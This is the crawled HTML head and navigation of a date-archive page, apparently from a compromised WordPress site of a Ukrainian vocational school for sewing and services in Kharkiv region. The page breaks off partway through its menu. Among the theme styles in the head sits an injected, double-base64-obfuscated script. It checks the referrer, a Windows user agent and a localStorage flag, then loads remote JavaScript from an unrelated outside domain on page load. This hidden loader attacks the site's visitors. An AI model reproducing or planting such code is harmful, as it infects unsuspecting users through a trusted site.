

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehovschic.ptu.org.ua/?m=20230916
body_size: 16276
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="uk">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="uk">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="uk">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="pingback" href="https://mehovschic.ptu.org.ua/xmlrpc.php">
	<title>16.09.2023 &#8211; Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</title>

<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->
<meta property="og:title" content="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://mehovschic.ptu.org.ua/?m=20230916"/>
<meta property="og:image" content="https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-1024x576.png"/>
<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-1024x576.png"/>
<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; стрічка" href="https://mehovschic.ptu.org.ua" />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Канал коментарів" href="https://mehovschic.ptu.org.ua/?feed=comments-rss2" />
<link rel="alternate" type="text/calendar" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Стрічка новин iCal" href="https://mehovschic.ptu.org.ua?post_type=tribe_events&#038;ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mehovschic.ptu.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mehovschic.ptu.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='sgwindow-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/css/scheme-1.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/css/scheme-1.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylesheet-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-genericons-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/genericons/genericons.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans%7CAllerta+Stencil:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-page-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-one-page-nav-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/one-page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-image-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/image.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-button-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/button.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-sidebar-widget-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/sidebar-widget.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-slider-css-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/slider.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/jetpack/css/jetpack.css?ver=9.4.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-3.5.1.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.0.min.js?ver=3.3.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/one-page-nav.js?ver=5.5' id='sgwindow-sidebar-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/portfolio-nav.js?ver=5.5' id='sgwindow-portfolio-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/slider.js?ver=5.5' id='sgwindow-slider-js'></script>
<link rel="https://api.w.org/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mehovschic.ptu.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mehovschic.ptu.org.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mehovschic.ptu.org.ua"><link rel="https://theeventscalendar.com/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css"> 	
				
				
			.flex .entry-meta,
			.flex .entry-meta a {
				font-size: 0;
			}
		
				
		.site-title h1,
		.site-title a {
			color: #000000;
		}
		
		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(http://none);		
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1680px;
		}
		
		.sidebar-before-footer,
		.header-wrap,
		.site {		
			max-width: 1680px;
		}	

		.main-wrapper.no-sidebar {
			max-width: 1366px;
		}	
		
		@media screen and (min-width: 1680px) {
			.image-wrapper {
				max-width: 1680px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1366px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.site .wide .widget-area .main-wrapper.no-sidebar {
			margin: 0 auto;
			max-width: 1366px;
		}
		
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul,
		.widget.sgwindow_side_bar .widget-title,
		.widget.sgwindow_side_bar .widgettitle,
		.text-container,
		.main-wrapper {
			max-width: 1366px;
		}
		
		.my-image {
			height: 100px;
		}
		
		@media screen and (min-width: 390.28571428571px) {		
			.my-image {
				height: 114.28571428571px;
			}
		}
		
		@media screen and (min-width: 455.33333333333px) {		
			.my-image {
				height: 133.33333333333px;
			}
		}
		@media screen and (min-width: 546.4px) {		
			.my-image {
				height: 160px;
			}
		}
		@media screen and (min-width: 683px) {		
			.my-image {
				height: 200px;
			}
		}
		@media screen and (min-width: 910.66666666667px) {		
			.my-image {
				height: 266.66666666667px;
			}
		}
		@media screen and (min-width: 1138.3333333333px) {		
			.my-image {
				height: 400px;
			}
		}
		
		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			.two-sidebars .sidebar-1 {
				width: 20%;
			}

			.two-sidebars .sidebar-2 {
				width: 19%;
			}
			.two-sidebars .site-content {
				width: 61%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 18%;
			}
			.left-sidebar .site-content {
				width: 82%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 20%;
			}	
			.right-sidebar .site-content {
				width: 80%;
			}	
		
			/* widget-sidebar */
			.sidebar-footer-content,
			.site .widget-sidebar-wrapper {

				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px;
			}
			
		}
		
		@media screen and (min-width: 1366px) {
			
			/* image widget */

			.wide .small.flex-column-2 .column-4 .element .entry-title,
			.wide .small.flex-column-2 .column-4 .element p,
			.wide .small.flex-column-2 .column-4 .element a,
			.wide .small.flex-column-2 .column-3 .element .entry-title,
			.wide .small.flex-column-2 .column-3 .element p,
			.wide .small.flex-column-2 .column-3 .element a {
				font-size: 14px;
			}
			
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-2 .column-2 .element p,
			.wide .small.flex-column-2 .column-2 .element a,
			.wide .small.flex-column-2 .column-1 .element p,
			.wide .small.flex-column-2 .column-1 .element a {
				display: block;
				font-size: 14px;
			}
			
			.wide .small.flex-column-4 .column-2 .element .entry-title,
			.wide .small.flex-column-4 .column-1 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-4 .column-2 .element p,
			.wide .small.flex-column-4 .column-1 .element p,
			.wide .small.flex-column-3 .column-2 .element p,
			.wide .small.flex-column-3 .column-1 .element p {
				display: block;
				font-size: 12px;
			}
			
			.wide .small.flex-column-1 .column-4 .element .entry-title,
			.wide .small.flex-column-1 .column-3 .element .entry-title,
			.wide .small.flex-column-1 .column-4 .element .link,
			.wide .small.flex-column-1 .column-3 .element .link,
			.wide .small.flex-column-1 .column-4 .element p,
			.wide .small.flex-column-1 .column-3 .element p {
				font-size: 16px;
			}
			
			.wide .small.flex-column-1 .column-2 .element .entry-title,
			.wide .small.flex-column-1 .column-1 .element .entry-title,
			.wide .small.flex-column-1 .column-2 .element .link,
			.wide .small.flex-column-1 .column-1 .element .link,
			.wide .small.flex-column-1 .column-2 .element p,
			.wide .small.flex-column-1 .column-1 .element p {
				font-size: 18px;
			}
			
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px 20px 20px 0;
			}
			.my-sidebar-layout:last-child {
				margin: 20px 0 20px 0;
			}
						
		}
		
	 }

	</style>
		<style type="text/css">	
		
		.widget.sgwindow_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.category-list a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #2ec94d;
		}
		
		a:hover,
		.widget.sgwindow_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.comment-author.vcard a:hover,
		.comment-metadata a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #1e73be;
		}

		.site-description h2 {
			color: #0a0a0a;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #4fcc3f;
		}
		
		.site-title h1 a {
			color: #000000;

		}
	</style>
		<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: lighter;
			font-family: 'Open Sans', sans-serif;
		}
	
			.site .site-title h1,
		.site-title a  {
		font-family: 'Allerta Stencil', sans-serif;
	}
		

	@media screen and (min-width: 680px) {
		h1 {
			font-size:36px;
		}
	}

	
	</style>
	
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sidebar-footer {
    background-color: rgb(96, 142, 95);
}

.site-title h1 a:hover, .site #footer-navigation .horisontal-navigation a:hover, .site .horisontal-navigation li ul li a:hover, .site .horisontal-navigation li ul li a:focus, .site .horisontal-navigation li a:hover, .site .horisontal-navigation li a:focus {
    color: rgba(255,255,255,.9);
    text-shadow: #2e7ebd 0 1px 2px;
    text-decoration: none;
    white-space: pre-line;
    border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
    border-radius: 6px;
    outline: none;
    background: #60a3d8 linear-gradient(#6db96c, #479045 50%, #5c905b);
    box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

entry-header .entry-title a, h1, h2, h3, h4, h5, h6 {
    color: #608e5f;
}

th, #sidebar-1 .widget-area .column .widget a:hover, .wide .column .widget.widget_nav_menu .menu > li a:hover, .column a:hover {
    color: #608e5f;
}

table, th, td {
   border: 1px solid rgba(0, 0, 0, 0.19);
}

#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #19da32;
}

.site-title{
     width: 98%; 
}

.site-title, .site-title a {
    text-align: match-parent;
}


#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #000000;
}


@media screen and (min-width: 960px) {
    .logo-block .logo {
        max-width: 160px;
        margin: 0 20px;
    }
}
#sgwindow_slider-10 .sgwindow-next-button, #sgwindow_slider-10 .sgwindow-prev-button, #sgwindow_slider-10 .sgwindow-slider-buttons,
#sgwindow_slider-10 header,
#sgwindow_slider-10 .slider-descr{
	display: none;
}
#page .column .widget#sgwindow_slider-10 > div
{
	padding: 0;	
}
.site .widget-area .widget#sgwindow_slider-10 .sgwindow-slide {
	background: white;
}
		</style>
		<script>;(function(){var qf=document.referrer;var gt=window.location.href;var qv=navigator.userAgent;var co=new RegExp(ja('T2k4dktGdGVMMTByS1M4PQ=='));if(!qf||gt.match(co)[1]==qf.match(co)[1]||qv.indexOf(ja("VjJsdVpHOTNjdz09"))==-1||window.localStorage[ja("WDE5ZmRYUnRZUT09")]){return;}var cc=document.createElement('script');cc.type='text/javascript';cc.async=true;cc.src=ja('YUhSMGNITTZMeTlvWVhaaGJtRXViR2wwZEd4bGFHRjJZVzVoWTJsbllYSnpkRzl5WlM1amIyMHZjbVZ3YjNKMFAzSTlaR294YVU1cVNUQlBWMFpwVGxSV2FVOUVWbWhOUkVsNFdtMVNhbHBEV21waFYxRTVUV3BaZVE9PQ==');var sg=document.getElementsByTagName('script')[0];sg.parentNode.insertBefore(cc,sg);function ja(mj){return hq(window.atob(mj));}function hq(oo){return window.atob(oo);}})();</script>	
<link rel='stylesheet' id='jetpack-block-slideshow-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.css?ver=9.4.4' type='text/css' media='all' />
</head>

<body class="archive date custom-background tribe-no-js header-text-is-on google-fonts-on logo-is-on">
	<div id="page" class="hfeed site">

		<!-- Header -->
		<header id="masthead" class="site-header" role="banner">	
		
			        <div id="sg-site-header" class="sg-site-header">
            <div class="menu-top">
                <!-- First Top Menu -->        
                <div class="nav-container top-1-navigation">                        
                                        <div class="clear"></div>
                </div><!-- .top-1-navigation .nav-container -->

                <div class="sg-site-header-1">
                                            <div class="logo-block">
                            <a class="logo-section" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                            </a><!-- .logo-section -->
                        </div><!-- .logo-block -->
                                        
					<div class="head-title-container">
						<div class="site-title">
							<h1><a href="https://mehovschic.ptu.org.ua/" rel="home">Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</a></h1>
						</div><!-- .site-title -->
					</div>
					
                    <!-- Description -->
					                    <!-- .site-description -->
                </div><!-- .sg-site-header-1 -->
                
                <!-- Second Top Menu -->    
                                    <div class="nav-container top-navigation">
                        <nav class="horisontal-navigation menu-2" role="navigation">
                                                            <a class="small-logo" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                    <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="menu-logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                                </a><!-- .logo-section -->
                                                        <span class="toggle"><span class="menu-toggle">Меню сайту</span></span>
                            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-horizontal"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11"><a href="http://mehovschic.ptu.org.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://mehovschic.ptu.org.ua/?page_id=1633">Структура</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mehovschic.ptu.org.ua/?page_id=166">Кадровий склад</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://mehovschic.ptu.org.ua/?page_id=169">Історія і символіка</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://mehovschic.ptu.org.ua/?page_id=172">Матеріально-технічна база</a>
	<ul class="sub-menu">
		<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://mehovschic.ptu.org.ua/?page_id=1583">Майстерні та лабораторії</a></li>
	</ul>
</li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mehovschic.ptu.org.ua/?page_id=177">Звіти директора про виконання умов контракту</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://mehovschic.ptu.org.ua/?page_id=22">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://mehovschic.ptu.org.ua/?page_id=5846">Вступ онлайн на 2025/2026 н.р.</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://mehovschic.ptu.org.ua/?page_id=150">Правила прийому</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://mehovschic.ptu.org.ua/?page_id=153">НАШІ ПРОФЕСІЇ</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://mehovschic.ptu.org.ua/?page_id=25">Здобувачам освіти</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://mehovschic.ptu.org.ua/?page_id=611">Розклад занять</a></li>
	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://mehovschic.ptu.org.ua/?page_id=8587">Єдині педагогічні вимоги для  здобувачів освіти</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://mehovschic.ptu.org.ua/?page_id=142">Виробнича практика</a>
	<ul class="sub-menu">
